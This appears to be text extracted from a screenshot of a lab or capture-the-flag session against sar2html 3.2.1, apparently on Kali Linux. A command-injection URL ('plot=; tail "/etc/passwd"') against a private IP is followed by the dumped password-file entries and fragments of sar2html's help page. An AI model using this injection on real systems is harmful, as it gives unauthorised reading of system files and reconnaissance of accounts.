 192.168.215.35/sar2HTML/index.php?plot=; tail "/etc/passwd"
170%
4
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
sar2html Ver 3.2.1
(Donate if you like!)
New ; tail "/etc/passwd"
Select Host
Select Host
HPUX
Linux
SunOS
avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
colord:x:117:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false
geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin
gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
love:x:1000:1000:love,,,:/home/love:/bin/bash
vboxadd:x:999:1::/var/run/vboxadd:/bin/false
mysql:x:122:127:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:123:65534::/run/sshd:/usr/sbin/nologin
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
• Download following tool to collect sar data from servers: sar2ascii.tar.
• Untar it on the server which you will examine performance data.
• For HPUX servers run "sh sar2ascii".
servers run "bash sar2ascii".
with name sar2html-hostname-date.tar.gz under /tmp directory.
and select the report, click "Upload report" button to upload the data.
-m {sar2html report}" at command prompt.
ip address of host, user name and password and click "Capture report" button.
-a [host ip] [user name] [password]" at command prompt.
even it is installed you need to add following lines to crontab:
/usr/lbin/sa/sa1
-A
/usr/lib/sa/sa1
-A
• Plotting tools, sar2html and index.php only run on Linux server.
• HPUX 11.11, 11.23, 11,31, Redhat 3, 4, 5, 6, 7, Suse 8, 9, 10, 11, 12, Ubuntu 18 and Solaris 5.9, 5.10 are supported for reporting.
• Install Apache2, Php5, Expect and GnuPlot with png support (Suse11 is recommended. It provides gnuplot with native png support.)
• Edit php.ini file and set: